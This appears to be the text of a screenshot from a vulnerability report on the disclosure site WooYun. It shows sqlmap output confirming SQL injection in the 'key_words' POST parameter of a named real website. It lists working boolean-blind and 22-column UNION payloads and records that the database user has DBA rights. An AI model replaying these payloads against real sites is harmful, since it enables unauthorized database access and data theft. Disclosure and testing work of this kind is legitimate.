 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 10:55:02
[10:55:02] [INFO] parsing HTTP request from 'm.txt'
[10:55:02] [INFO] resuming back-end DBMS 'mysql'
[10:55:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: key_words
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: authenticity_token=kVDCrXU3A1it7bydXW2U1vD79jz1uR4gyqaDf5DH7Jg=&key
_words=%E7%8F%AD%E6%A4%85%' AND 8502=8502 AND '%'='&commit=%E6%90%9C%E7%B4%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 22 columns
    Payload: authenticity_token=kVDCrXU3A1it7bydXW2U1vD79jz1uR4gyqaDf5DH7Jg=&key
_words=%E7%8F%AD%E6%A4%85%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7174687771,
0x48756a544f7152697346,0x71776b6471),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&commit=%E6%90%9C%E7%B4%A2
---
[10:55:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[10:55:02] [INFO] testing if current user is DBA
[10:55:02] [INFO] fetching current user
current user is DBA:    True
[10:55:02] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\www.jnlhcg.com'
[*] shutting down at 10:55:02
E:\workdesk\sqlmap\sqlmap>
www.wooyun.org